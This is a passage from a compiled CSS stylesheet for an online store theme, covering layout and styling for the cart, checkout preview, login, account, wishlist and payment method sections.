  @media (min-width: 801px) {
    .cart-item-block {
      display: table-cell; } }
  .cart-item-block .definitionList {
    margin-bottom: 0.35714rem; }

.cart-item-figure {
  float: left;
  height: 7.14286rem;
  margin-bottom: 1.5rem;
  width: 33.33333%;
  position: relative; }
  @media (min-width: 551px) {
    .cart-item-figure {
      margin-bottom: 0;
      margin-left: -33.33333%;
      width: 33.33333%; } }
  @media (min-width: 801px) {
    .cart-item-figure {
      float: none;
      width: 8.33333%; } }
  .cart-item-figure::after {
    content: "";
    display: block;
    height: 0;
    padding-bottom: 100%;
    width: 100%; }

[data-cart-content] {
  margin-top: 50px; }

.cart-item-image {
  bottom: 0;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  max-width: 88px;
  height: auto;
  width: 100%; }
  @media (min-width: 801px) {
    .cart-item-image {
      margin-left: 0; } }

.cart-item-title {
  display: table-cell;
  height: 7.14286rem;
  padding-left: 1.5rem; }
  @media (min-width: 551px) {
    .cart-item-title {
      display: block;
      height: auto;
      margin-bottom: 1.5rem;
      overflow: hidden; } }
  @media (min-width: 801px) {
    .cart-item-title {
      display: table-cell;
      padding: 1.5rem; } }

.cart-item-info {
  clear: both;
  width: 100%; }
  @media (min-width: 551px) {
    .cart-item-info {
      clear: none;
      float: left;
      overflow: hidden;
      width: 33.33333%; }
      .cart-item-info + .cart-item-info {
        margin-top: 0; } }
  @media (min-width: 801px) {
    .cart-item-info {
      float: none;
      width: 16.66667%; }
      .cart-item-info:last-child {
        text-align: right; } }
  .cart-item-info + .cart-item-info {
    margin-top: 0.78571rem; }

@media (min-width: 801px) {
  .cart-header-quantity,
  .cart-item-quantity {
    text-align: center; } }

.cart-item-quantity .form-increment {
  display: inline-block;
  margin: 0 0.21429rem 1px 1.5rem;
  vertical-align: middle; }
  @media (min-width: 801px) {
    .cart-item-quantity .form-increment {
      margin-left: 0; } }

.cart-item-label {
  color: #333333;
  float: left;
  margin-bottom: 0.35714rem;
  text-align: right;
  width: 33.33333%; }
  @media (min-width: 551px) {
    .cart-item-label {
      display: block;
      padding-left: 1.5rem;
      text-align: left;
      width: 100%; } }
  @media (min-width: 801px) {
    .cart-item-label {
      display: none; } }

.cart-item-value {
  padding-left: 1.5rem; }
  @media (min-width: 801px) {
    .cart-item-value {
      padding-left: 0; } }

.cart-item-brand {
  color: #999999;
  margin-bottom: 0.21429rem; }

.cart-item-name {
  font-size: 15px;
  margin: 0; }
  .cart-item-name + .definitionList {
    margin-top: 0.35714rem; }

.cart-item-options--giftWrapping {
  margin-top: 1.14286rem; }
  .cart-item-options--giftWrapping .cart-item-option-description {
    color: #333333; }

.cart-remove {
  background-color: #f2f2f2;
  border-radius: 50%;
  cursor: pointer;
  float: right;
  height: 1.28571rem;
  padding: 0.21429rem;
  transition: background-color 0.15s ease;
  width: 1.28571rem; }
  @media (min-width: 551px) {
    .cart-remove {
      margin-left: 1rem; } }
  .cart-remove.cart-remove--spacer {
    visibility: hidden; }
  .cart-remove > svg {
    fill: black; }

.cart-totals {
  list-style: none;
  margin-left: 0;
  margin-bottom: 1.5rem;
  text-align: right;
  width: 100%; }
  .cart-totals ul,
  .cart-totals ol {
    list-style: none;
    margin-bottom: 0; }
  @media (min-width: 551px) {
    .cart-totals {
      float: right;
      width: 75%; } }
  @media (min-width: 801px) {
    .cart-totals {
      margin-bottom: 1rem;
      width: 58.33333%; } }
  @media (min-width: 1261px) {
    .cart-totals {
      width: 41.66667%; } }

.cart-total {
  border-bottom: 0; }
  .cart-total:before, .cart-total:after {
    content: " ";
    display: table; }
  .cart-total:after {
    clear: both; }
  @media (min-width: 801px) {
    .cart-total + .cart-total {
      border-top: 1px solid #e5e5e5; } }
  .cart-total .form-input {
    display: inline-block;
    height: 2.28571rem;
    padding: 0.5rem;
    vertical-align: top;
    width: 75%; }
  .cart-total .form-select {
    background-position: right 0.35714rem top 0.5rem;
    background-size: 1.42857rem 1.42857rem;
    height: 2.28571rem;
    margin-bottom: 0.78571rem;
    padding: 0.5rem 0.78571rem; }
  .cart-total .form-inlineMessage {
    text-align: left; }

.cart-total-label {
  color: #989898;
  width: 33.33333%; }
  @media (min-width: 551px) {
    .cart-total-label {
      width: 50%; } }
  @media (min-width: 801px) {
    .cart-total-label {
      display: block;
      padding-left: 0;
      text-align: left; } }
  .cart-total-label strong {
    font-weight: 400; }

.cart-total-value {
  text-align: left; }
  @media (min-width: 551px) {
    .cart-total-value {
      text-align: right; } }
  @media (min-width: 801px) {
    .cart-total-value {
      width: 50%; } }

.cart-total-label,
.cart-total-value {
  float: left;
  padding: 0.5rem 0 0.5rem 1.5rem; }
  @media (min-width: 801px) {
    .cart-total-label,
    .cart-total-value {
      padding: 1rem 0; } }

.cart-total-grandTotal {
  font-family: "Heebo", Arial, Helvetica, sans-serif;
  font-size: 20px;
  padding-bottom: 0.21429rem;
  padding-top: 0.21429rem;
  position: relative; }
  @media (min-width: 801px) {
    .cart-total-grandTotal {
      padding: 1rem 0;
      top: -0.28571rem; } }

.coupon-code-add,
.coupon-code-cancel,
.shipping-estimate-show,
.shipping-estimate-hide,
.gift-certificate-add,
.gift-certificate-cancel {
  color: #989898;
  padding: 0;
  text-decoration: underline;
  transition: color 0.15s ease; }
  .coupon-code-add:hover,
  .coupon-code-cancel:hover,
  .shipping-estimate-show:hover,
  .shipping-estimate-hide:hover,
  .gift-certificate-add:hover,
  .gift-certificate-cancel:hover {
    color: #0066b3; }

.coupon-code-cancel,
.shipping-estimate-hide {
  font-style: italic; }

.coupon-form,
.cart-gift-certificate-form {
  font-size: 0;
  margin-bottom: 1rem; }
  .coupon-form:before, .coupon-form:after,
  .cart-gift-certificate-form:before,
  .cart-gift-certificate-form:after {
    content: " ";
    display: table; }
  .coupon-form:after,
  .cart-gift-certificate-form:after {
    clear: both; }
  .coupon-form .form-input,
  .coupon-form .button,
  .cart-gift-certificate-form .form-input,
  .cart-gift-certificate-form .button {
    float: left; }
  .coupon-form .form-input,
  .cart-gift-certificate-form .form-input {
    width: 78%; }
  .coupon-form .button,
  .cart-gift-certificate-form .button {
    margin: 0 0 0 2%;
    padding-left: 0.78571rem;
    padding-right: 0.78571rem;
    width: 20%; }

.estimator-form {
  margin-bottom: 0; }
  .estimator-form .form-input {
    margin-bottom: 0.78571rem;
    width: 100%; }
  .estimator-form .button--primary {
    width: 60%; }

.estimator-form-label {
  clear: both;
  float: left;
  font-weight: 400;
  margin-bottom: 0; }
  .estimator-form-label .form-label {
    line-height: 2.28571rem;
    margin-bottom: 0; }

.estimator-form-label-text {
  margin-left: 0.71429rem; }

.estimator-form-input {
  float: right;
  margin-bottom: 1em;
  width: 60%; }
  .estimator-form-input .form-input,
  .estimator-form-input .form-select {
    margin-bottom: 0; }

.estimator-form-input--price {
  width: 30%; }

.estimator-form-row:before, .estimator-form-row:after {
  content: " ";
  display: table; }

.estimator-form-row:after {
  clear: both; }

.estimator-form-toggleUPSRate {
  display: block;
  margin-bottom: 1em; }

.cart-actions {
  clear: both; }
  .cart-actions:before, .cart-actions:after {
    content: " ";
    display: table; }
  .cart-actions:after {
    clear: both; }
  .cart-actions .button {
    display: block;
    margin-bottom: 0;
    background-color: #0066b3;
    color: white; }
    .cart-actions .button:hover {
      background-color: #0087ca;
      border: 1px solid; }
    @media (min-width: 551px) {
      .cart-actions .button {
        display: inline-block;
        float: right; } }
  .cart-actions .checkoutMultiple {
    clear: right;
    display: block;
    float: right;
    padding-top: 0.35714rem; }

.cart-additionalCheckoutButtons:before, .cart-additionalCheckoutButtons:after {
  content: " ";
  display: table; }

.cart-additionalCheckoutButtons:after {
  clear: both; }

.cart-additionalCheckoutButtons .FloatRight:before, .cart-additionalCheckoutButtons .FloatRight:after {
  content: " ";
  display: table; }

.cart-additionalCheckoutButtons .FloatRight:after {
  clear: both; }

.cart-additionalCheckoutButtons .FloatRight p {
  float: none !important;
  margin: 0.5rem 0;
  text-align: right; }

.cart-additionalCheckoutButtons .FloatRight div {
  float: right; }

.cart-additionalCheckoutButtons .FloatRight .paypal-smart-buttons .zoid-outlet {
  z-index: 15; }

.cart-additionalCheckoutButtons .CheckoutButton {
  margin-bottom: 1rem; }
  .cart-additionalCheckoutButtons .CheckoutButton:first-child {
    margin-top: 1.5rem; }
  .cart-additionalCheckoutButtons .CheckoutButton:last-child {
    margin-bottom: 1.5rem; }

.previewCartList {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0;
  border-collapse: collapse;
  display: table;
  table-layout: fixed;
  width: 100%; }
  .previewCartList ul,
  .previewCartList ol {
    list-style: none;
    margin-bottom: 0; }
  .previewCartList li {
    margin: 0;
    padding: 0; }

.previewCartItem {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%;
  display: table-row;
  line-height: 19px; }
  .previewCartItem:before, .previewCartItem:after {
    content: " ";
    display: table; }
  .previewCartItem:after {
    clear: both; }
  .previewCartItem + .previewCartItem {
    border-top: 1px solid #e5e5e5; }

.previewCartItem-image,
.previewCartItem-content {
  display: table-cell;
  vertical-align: middle; }

.previewCartItem-image {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 33.33333%;
  padding: 0;
  text-align: center;
  position: relative;
  overflow: hidden; }
  .previewCartItem-image img {
    bottom: 0;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    max-width: 80%; }
  .previewCartItem-image::after {
    content: "";
    display: block;
    height: 0;
    padding-bottom: 100%;
    width: 100%; }

.total-items {
  text-align: center;
  padding: 5px 0;
  border-top: 1px solid #e5e5e5; }

.previewCartItem-content {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 66.66667%;
  padding-top: 5px;
  padding-bottom: 5px; }

.previewCartItem-name {
  margin: 0;
  text-transform: none; }
  .previewCartItem-name > a {
    text-decoration: none; }

.previewCartItem-brand,
.previewCartItem-name {
  margin-bottom: 0.21429rem; }

.previewCartItem-brand,
.previewCartItem-price {
  color: #989898;
  display: inline-block;
  font-size: 13px; }

.previewCartAction {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%;
  border-top: 1px solid #e5e5e5;
  display: block;
  padding: 1.5rem 0.78571rem; }
  .previewCartAction:before, .previewCartAction:after {
    content: " ";
    display: table; }
  .previewCartAction:after {
    clear: both; }
  .previewCartAction .button {
    margin: 0;
    padding-left: 0.78571rem;
    padding-right: 0.78571rem;
    width: 100%; }

.previewCartAction-checkout,
.previewCartAction-viewCart {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 50%;
  float: left; }
  .previewCartAction-checkout.previewCartAction-viewCart--sole,
  .previewCartAction-viewCart.previewCartAction-viewCart--sole {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 50%;
    float: left;
    margin-left: auto;
    margin-right: auto;
    float: none; }

.previewCartAction-checkout {
  padding-right: 0.35714rem; }

.previewCartAction-checkoutMultiple {
  clear: both;
  padding-left: 0.78571rem;
  padding-top: 0.35714rem; }

.previewCartAction-viewCart {
  padding-left: 0.35714rem; }

.previewCart-emptyBody {
  padding: 3rem;
  text-align: center; }

.button-view-cart:hover {
  background-color: gray;
  color: white; }

.cart-header .cart-header-item {
  color: #0066b3;
  text-transform: uppercase;
  font-weight: 400; }

.cart-list .cart-item-brand {
  color: #0066b3;
  font-weight: 500; }

.cart-list .cart-item-value {
  color: black;
  font-weight: 500; }

.cart-item-block.cart-item-info.cart-item-quantity .form-input.form-input--incrementTotal.cart-item-qty-input {
  color: black; }

.form-increment .button {
  border-color: black; }

.addressList {
  font-size: 0;
  list-style: none;
  margin-left: -0.78571rem;
  margin-right: -0.78571rem; }

.address {
  display: inline-block;
  padding: 0 0.78571rem;
  vertical-align: top;
  width: 100%; }
  @media (min-width: 551px) {
    .address {
      width: 50%; } }
  @media (min-width: 1261px) {
    .address {
      width: 33.33333%; } }

.panel--address {
  font-size: 1rem;
  position: relative; }
  .panel--address .panel-body {
    min-height: 17.85714rem;
    padding: 1.5rem; }
    @media (min-width: 551px) {
      .panel--address .panel-body {
        padding: 1.5rem 1.5rem 4.5rem; } }
  .panel--address .form-actions {
    margin-bottom: -0.78571rem;
    margin-top: 1.5rem;
    text-align: left; }
    @media (min-width: 551px) {
      .panel--address .form-actions {
        bottom: 1.5rem;
        position: absolute;
        width: auto; } }
    .panel--address .form-actions .button {
      margin-bottom: 0.78571rem; }
      .panel--address .form-actions .button + .button {
        margin-left: 0;
        margin-top: 0; }
        @media (min-width: 551px) {
          .panel--address .form-actions .button + .button {
            margin-left: 0.35714rem; } }

.address-title {
  margin: 0 0 0.78571rem;
  text-transform: none; }

.address-details {
  list-style: none;
  margin: 0 0 0.78571rem; }

.address-details--postal {
  font-size: 15px; }

.address-label,
.address-description {
  display: inline-block;
  font-size: 1rem;
  margin: 0; }

.address-label {
  color: #989898;
  font-weight: 400; }

.panel--newAddress {
  display: block;
  text-align: center;
  text-decoration: none; }
  .panel--newAddress:hover .address-title {
    color: #757575; }
  .panel--newAddress .panel-body {
    background-color: transparent;
    border: 1px solid #e5e5e5;
    display: block; }
  .panel--newAddress .address-title {
    margin-bottom: 0;
    transition: all 0.15s ease; }

.address-addNew {
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translateX(-50%) translateY(-55%); }

.address-symbol {
  font-size: 50px;
  line-height: 1; }

.videoGallery-main {
  height: 0;
  margin-bottom: 1.14286rem;
  overflow: hidden;
  padding-bottom: 67.5%;
  padding-top: 1.78571rem;
  position: relative;
  margin-bottom: 1.85714rem;
  padding-top: 0; }
  .videoGallery-main.widescreen {
    padding-bottom: 56.34%; }
  .videoGallery-main.vimeo {
    padding-top: 0; }
  .videoGallery-main iframe,
  .videoGallery-main object,
  .videoGallery-main embed,
  .videoGallery-main video {
    height: 100%;
    position: absolute;
    top: 0;
    width: 100%;
    left: 0; }

.videoGallery-list {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0; }
  .videoGallery-list ul,
  .videoGallery-list ol {
    list-style: none;
    margin-bottom: 0; }
  .videoGallery-list:before, .videoGallery-list:after {
    content: " ";
    display: table; }
  .videoGallery-list:after {
    clear: both; }

.videoGallery-item {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  display: inline-block;
  float: none;
  vertical-align: top; }
  @media (min-width: 801px) {
    .videoGallery-item {
      width: 50%; } }

.video {
  display: block;
  margin-bottom: 1.85714rem;
  opacity: 0.4;
  text-decoration: none;
  transition: opacity 100ms ease-out; }
  .video:before, .video:after {
    content: " ";
    display: table; }
  .video:after {
    clear: both; }
  .video-figure {
    float: left;
    margin-right: 0.78571rem; }
    .video-figure > img {
      display: block; }
  .video-figure--opposite {
    float: right;
    margin-left: 0.78571rem;
    margin-right: 0; }
  .video-body:before, .video-body:after {
    content: " ";
    display: table; }
  .video-body:after {
    clear: both; }
  @media (min-width: 801px) {
    .video {
      margin-bottom: 1.85714rem; } }
  .video:hover, .video.is-active {
    color: #333333;
    opacity: 1; }

.video-figure {
  margin-right: 1.85714rem; }

.video-title {
  margin-bottom: 0;
  margin-top: 0;
  text-transform: none; }

.video-description {
  font-size: 1rem;
  margin-bottom: 0; }

.previewCart {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%; }
  .previewCart:before, .previewCart:after {
    content: " ";
    display: table; }
  .previewCart:after {
    clear: both; }
  @media (min-width: 801px) {
    .previewCart .productView {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 75%;
      float: left;
      display: flex;
      margin: 0;
      padding-bottom: 0;
      padding-top: 0; }
    .previewCart .productView-image {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 58.33333%;
      float: left;
      display: flex;
      flex-direction: column; }
    .previewCart .productView-image--cart {
      align-self: flex-start;
      margin: 0 auto;
      width: 100%; }
    .previewCart .productView-details {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 41.66667%;
      float: left; } }
  .previewCart .productView-title {
    margin-top: 0; }

.previewCartCheckout {
  background: #e5e5e5;
  padding: 1rem;
  text-align: center; }
  @media (min-width: 801px) {
    .previewCartCheckout {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 25%;
      float: right;
      padding: .75rem; }
      .previewCartCheckout p {
        margin-bottom: 1rem; } }
  .previewCartCheckout .button {
    display: block;
    margin: 0;
    width: 100%; }
    @media (min-width: 1261px) {
      .previewCartCheckout .button {
        padding: 1rem 2rem; } }
    .previewCartCheckout .button:first-child {
      margin-bottom: 1rem; }
      @media (min-width: 801px) {
        .previewCartCheckout .button:first-child {
          margin-bottom: 0;
          margin-right: .5rem; } }

.previewCartCheckout-price {
  display: block;
  font-size: 28px;
  font-weight: bold;
  text-align: center; }

.previewCartCheckout-subtotal {
  display: block;
  margin-bottom: .5rem;
  margin-top: .5rem; }

.previewCartCheckout-additionalCheckoutButtons p {
  float: none !important;
  margin: 0.5rem 0; }

.previewCartCheckout-additionalCheckoutButtons .CheckoutButton {
  margin-bottom: 1rem; }
  .previewCartCheckout-additionalCheckoutButtons .CheckoutButton:first-child {
    margin-top: 1.5rem; }

.suggestiveCart {
  display: none;
  text-align: center; }
  @media (min-width: 1261px) {
    .suggestiveCart {
      display: inline-block;
      position: absolute;
      right: 0;
      top: 22rem !important;
      width: 57%; } }
  .suggestiveCart .productGrid {
    margin-bottom: 0; }
  .suggestiveCart .card {
    margin: 0; }
  .suggestiveCart .card-figure {
    max-height: 100px; }
  .suggestiveCart .card-body {
    padding: 15px 0 0; }
  @media screen and (max-height: 680px) {
    .suggestiveCart {
      display: none; } }

@media (min-width: 1261px) {
  .preview-button-wrapper {
    display: flex; } }

.suggestiveCart h4 {
  margin: 0 !important; }

.suggestiveCart ul li {
  display: none !important; }
  .suggestiveCart ul li:nth-child(-n+3) {
    display: inline-block !important; }

.suggestiveCart .card-title {
  font-size: .8rem !important; }

.login {
  margin: 3rem auto 6rem;
  max-width: 64.28571rem; }

.login-row {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%; }
  .login-row:before, .login-row:after {
    content: " ";
    display: table; }
  .login-row:after {
    clear: both; }
  @media (min-width: 801px) {
    .login-row {
      margin-top: 1.5rem; } }

.login-form {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 801px) {
    .login-form {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 50%;
      float: left;
      margin-top: 3rem; } }

.new-customer {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  .new-customer .panel-header,
  .new-customer .panel-body {
    background: transparent; }
  @media (min-width: 801px) {
    .new-customer {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 50%;
      float: left; } }
  .new-customer .panel-title {
    font-size: 30px;
    font-weight: 600; }
  .new-customer .panel-header {
    padding: 15px 15px 0 15px;
    border-top: 1px solid #8bbf47;
    border-left: 1px solid #8bbf47;
    border-right: 1px solid #8bbf47; }
    .new-customer .panel-header h2 {
      color: #8bbf47; }
  .new-customer .panel-body {
    color: #000;
    padding: 0 15px 15px 15px;
    font-size: 18px;
    border-bottom: 1px solid #8bbf47;
    border-left: 1px solid #8bbf47;
    border-right: 1px solid #8bbf47; }
    .new-customer .panel-body li {
      font-size: 15px;
      padding: 0;
      margin-bottom: 10px;
      align-items: center;
      justify-content: center; }
      .new-customer .panel-body li img {
        width: 60px;
        max-width: 60px;
        margin-right: 15px; }
      .new-customer .panel-body li img,
      .new-customer .panel-body li p {
        flex: 1;
        margin-bottom: 0; }
    .new-customer .panel-body ul {
      margin-top: 1em; }
    .new-customer .panel-body a {
      display: block;
      margin: 20px auto;
      margin-bottom: 0;
      text-align: center; }
      .new-customer .panel-body a button {
        background: #8bbf47;
        color: white;
        margin: 0;
        border: 0;
        margin: 5px; }

.new-customer-intro {
  margin-bottom: 0; }

.new-customer-fact-list {
  margin-left: 3rem; }
  .new-customer-fact-list .new-customer-fact:last-child {
    display: none; }

.new-customer-fact {
  padding-left: 0.78571rem; }

.login-page-banner {
  text-align: center;
  margin: 30px 0; }
  .login-page-banner img {
    width: 100%; }
    .login-page-banner img.mobile-banner {
      max-width: 290px; }
  .login-page-banner .desktop-banner {
    display: none; }
  @media (min-width: 801px) {
    .login-page-banner .desktop-banner {
      display: block; }
    .login-page-banner .mobile-banner {
      display: none; } }

.navBar--account {
  display: none; }
  @media (min-width: 801px) {
    .navBar--account {
      display: block; } }

.account-heading {
  border-bottom: 1px solid #e5e5e5;
  margin: 0;
  padding-bottom: 1rem; }

.account-list {
  list-style: none;
  margin-left: 0; }

.account-listItem {
  border-bottom: 1px solid #e5e5e5;
  padding: 1.5rem 0;
  position: relative; }
  .account-listItem img {
    width: 100%; }
  .account-listItem .account-product-image {
    bottom: 0;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    position: relative; }

.account-listShipping {
  border-bottom: 1px solid #e5e5e5;
  font-weight: 700;
  padding: 2rem 0; }
  .account-listShipping .account-listShipping-title {
    margin: 0;
    text-transform: inherit; }

.account-product:before, .account-product:after {
  content: " ";
  display: table; }

.account-product:after {
  clear: both; }

.account-product-figure {
  float: left;
  margin-right: 0.78571rem; }
  .account-product-figure > img {
    display: block; }

.account-product-figure--opposite {
  float: right;
  margin-left: 0.78571rem;
  margin-right: 0; }

.account-product-body:before, .account-product-body:after {
  content: " ";
  display: table; }

.account-product-body:after {
  clear: both; }

.account-product-figure {
  align-items: center;
  display: flex;
  flex-direction: column;
  margin: 0 2rem 0 0;
  position: relative;
  width: 70px; }
  .account-product-figure::after {
    content: "";
    display: block;
    height: 0;
    padding-bottom: 100%;
    width: 100%; }

.account-product-download {
  border-radius: 50%;
  height: 2.35714rem;
  padding: 0;
  position: absolute;
  right: -0.78571rem;
  top: -0.78571rem;
  width: 2.35714rem;
  z-index: 1; }
  .account-product-download .icon {
    height: 1.5rem;
    margin-top: 0.35714rem;
    width: 1.5rem; }
  .account-product-download svg {
    fill: white; }

.account-product-body {
  overflow: hidden;
  padding-bottom: 3.5rem;
  position: relative; }
  @media (min-width: 551px) {
    .account-product-body {
      padding-bottom: 0; } }
  .account-product-body .definitionList {
    font-size: 15px;
    margin-bottom: 0; }

.account-product-title {
  margin: 0 0 0.21429rem;
  text-transform: inherit; }
  .account-product-title > a {
    text-decoration: none; }
  .account-product-title + .definitionList {
    margin-top: 0.78571rem; }

.account-product-subtitle {
  color: #999999;
  font-family: "Heebo", Arial, Helvetica, sans-serif;
  font-size: 15px;
  margin: -0.21429rem 0 1rem;
  text-transform: inherit; }

.account-product-price {
  float: right;
  font-size: 15px; }

.account-product-description + .definitionList {
  margin: -1.35714rem 0 1.5rem; }

.account-product-refundQty {
  color: #999999;
  margin-bottom: 0; }

.account-product-details {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto; }
  .account-product-details:before, .account-product-details:after {
    content: " ";
    display: table; }
  .account-product-details:after {
    clear: both; }

.account-product-detail {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 551px) {
    .account-product-detail {
      width: 33.33333%; } }
  @media (min-width: 1261px) {
    .account-product-detail {
      width: 25%; } }
  .account-product-detail + .account-product-detail {
    margin-top: 1rem; }
    @media (min-width: 551px) {
      .account-product-detail + .account-product-detail {
        margin-top: 0; } }
  @media (min-width: 551px) {
    .account-product-detail + .account-product-detail--full {
      margin-top: 1.5rem; } }

@media (min-width: 1261px) {
  .account-product-detail--large {
    width: 50%; } }

.account-product-detail--full {
  width: 100%; }

.account-product-detail-heading {
  color: #989898;
  font-family: "Heebo", Arial, Helvetica, sans-serif;
  font-size: 12px;
  margin: 0 0 0.35714rem; }

.account-product--alignMiddle {
  display: table;
  width: 100%; }
  .account-product--alignMiddle .account-product-checkItem {
    display: table-cell;
    position: relative;
    vertical-align: middle;
    width: 2rem; }
    @media (min-width: 1261px) {
      .account-product--alignMiddle .account-product-checkItem {
        left: -2.5rem; } }
    .account-product--alignMiddle .account-product-checkItem .form-label {
      height: 1.5rem;
      margin: 0;
      padding: 0;
      width: 1.5rem; }
  .account-product--alignMiddle .account-product-figure,
  .account-product--alignMiddle .account-product-body {
    display: table-cell; }
  .account-product--alignMiddle .account-product-figure {
    float: none;
    margin-right: 0; }
    @media (min-width: 1261px) {
      .account-product--alignMiddle .account-product-figure {
        left: -2rem; } }
  .account-product--alignMiddle .account-product-body {
    padding-left: 2rem;
    vertical-align: middle; }
    @media (min-width: 1261px) {
      .account-product--alignMiddle .account-product-body {
        padding-left: 0; } }

.account-orderTotal {
  float: right;
  font-size: 15px;
  margin-top: -1.5rem;
  width: 66.66667%; }

.account-orderTotal-key,
.account-orderTotal-value {
  margin: 0;
  padding: 1.5rem 0; }

.account-orderTotal-key {
  color: #989898;
  float: left;
  font-weight: 400; }
  .account-orderTotal-key:last-of-type {
    position: relative;
    top: 0.28571rem; }

.account-orderTotal-value {
  border-bottom: 1px solid #e5e5e5;
  text-align: right; }
  .account-orderTotal-value:last-child {
    border-bottom: 0;
    font-size: 20px; }

.account-orderStatus {
  bottom: 0;
  left: 0;
  position: absolute; }
  @media (min-width: 551px) {
    .account-orderStatus {
      float: right;
      position: inherit;
      text-align: right; } }

.account-orderStatus-label {
  background-color: #cccccc;
  color: white;
  display: inline-block;
  font-size: 12px;
  line-height: 15px;
  margin: 0 0 0.35714rem;
  padding: 0.21429rem 0.5rem; }

.account-orderStatus-action {
  color: #989898;
  display: inline-block;
  font-size: 12px;
  font-style: italic;
  letter-spacing: 0.25px;
  margin-left: 0.78571rem;
  text-align: right;
  text-decoration: underline;
  vertical-align: top; }
  @media (min-width: 551px) {
    .account-orderStatus-action {
      display: block;
      margin-left: 0; } }
  .account-orderStatus-action:hover {
    color: #0066b3; }

.account .pagination {
  color: #999999;
  margin-top: 3rem;
  text-align: center; }

.account-message .is-read {
  color: #999999; }

.account-sidebar-block {
  font-size: 15px; }
  .account-sidebar-block + .account-sidebar-block {
    margin-top: 3rem; }
  .account-sidebar-block .account-heading {
    margin-bottom: 1.5rem; }

.account-order-address {
  list-style: none;
  margin-left: 0; }
  .account-order-address ul,
  .account-order-address ol {
    list-style: none;
    margin-bottom: 0; }

.account-reorder-form {
  display: inline-block; }

.order-payments-description {
  color: #0066b3;
  font-weight: 400;
  margin-top: 1.5rem; }

.account-downloads-summary {
  border-bottom: 1px solid #e5e5e5;
  font-size: 15px;
  padding-bottom: 1.5rem; }

.account-downloadsList {
  list-style: none;
  margin-left: 0; }
  .account-downloadsList ul,
  .account-downloadsList ol {
    list-style: none;
    margin-bottom: 0; }

.account-downloadsItem {
  margin-bottom: 1.5rem; }
  .account-downloadsItem > :first-child {
    margin-top: 0; }
  .account-downloadsItem > :last-child {
    margin-bottom: 0; }

.account-downloadsItem-title {
  color: #989898;
  font-size: 15px;
  margin-bottom: 0.21429rem;
  text-transform: inherit; }

.account-downloadsItem-description {
  margin-bottom: 0; }

.account-downloadsItem-availability {
  color: #989898; }

.wishlists-table {
  margin-left: auto;
  margin-right: auto;
  max-width: 85.71429rem; }

.wishlist-header {
  display: none;
  text-align: center; }

.modal .wishlist-header {
  display: block; }

.wishlist-form {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  max-width: 39.28571rem; }
  .wishlist-form:before, .wishlist-form:after {
    content: " ";
    display: table; }
  .wishlist-form:after {
    clear: both; }
  .wishlist-form .form-field {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 100%;
    float: left; }

.share-wishlist {
  margin-left: auto;
  margin-right: auto;
  max-width: 46.42857rem;
  text-align: center; }

.icon--ratingEmpty svg {
  fill: #cccccc; }

.icon--ratingFull svg {
  fill: #757575; }

.rating--small {
  display: inline-block; }
  .rating--small .icon {
    height: 1rem;
    width: 1rem;
    margin-top: -3px; }

.apple-pay-checkout-button {
  background-color: #000;
  background-image: -webkit-named-image(apple-pay-logo-white);
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: 100% 60%;
  border-radius: 0.28571rem;
  cursor: pointer;
  display: none;
  max-height: 4.57143rem;
  min-height: 2.28571rem;
  min-width: 90px;
  padding: 1.5rem;
  width: 160px; }

.apple-pay-checkout-button--white {
  background-color: #fff;
  background-image: -webkit-named-image(apple-pay-logo-black); }

.apple-pay-checkout-button--white-border {
  background-color: #fff;
  background-image: -webkit-named-image(apple-pay-logo-black);
  border: 0.5px solid #000; }

.apple-pay-supported .apple-pay-checkout-button {
  display: block;
  float: right; }

.apple-pay-supported .previewCartCheckout .apple-pay-checkout-button {
  display: inline-block;
  float: none; }

.paymentMethodsTitle {
  margin: 0 0 0.78571rem;
  padding: 0;
  text-transform: none;
  width: 100%; }

.paymentMethodsGrid {
  display: flex;
  flex-wrap: wrap;
  margin: -0.78571rem;
  margin-bottom: 1.5rem; }
  .paymentMethodsGrid-item {
    min-height: 17.85714rem;
    padding: 0.78571rem;
    width: 100%; }
    @media (min-width: 551px) {
      .paymentMethodsGrid-item {
        width: 50%; } }

.paymentMethod {
  background-color: #e5e5e5;
  border: 1px solid #e5e5e5;
  border-radius: 0.21429rem;
  display: flex;
  flex-flow: column nowrap;
  height: 100%; }
  .paymentMethod-row {
    padding: 1.5rem; }
    .paymentMethod-row:first-child {
      background-color: #fff; }
    .paymentMethod-row:last-child {
      margin-top: auto; }
    .paymentMethod-row:only-child {
      height: 100%; }
  .paymentMethod .button {
    margin-bottom: 0; }

.methodHeader {
  align-items: center;
  display: flex;
  flex-flow: row;
  justify-content: space-between; }
  .methodHeader-icon {
    margin-right: 0.78571rem;
    width: 2rem; }
    @media (min-width: 1261px) {
      .methodHeader-icon {
        width: 3rem; } }
  .methodHeader-title {
    font-size: 13px;
    font-weight: 600; }
